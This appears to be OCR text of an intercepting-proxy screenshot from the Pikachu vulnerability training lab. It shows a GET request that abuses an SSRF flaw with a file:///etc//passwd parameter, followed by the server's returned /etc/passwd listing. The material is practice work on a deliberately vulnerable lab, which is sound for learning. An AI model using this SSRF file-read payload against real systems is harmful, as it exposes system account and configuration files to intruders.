 请求
美化 Raw Hex \n
1 GET /vul/ssrf/ssrf_fgc.php?file=file:///etc//passwd HTTP/1.1
2 Host: 172.26.239.122
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0)
Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://172.26.239.122/vul/ssrf/ssrf_fgc.php
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:1000:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin mysql:x:999:999::/home/mysql:/bin/sh
> 概述 点一下提示~
反正都读了,那就在来一首吧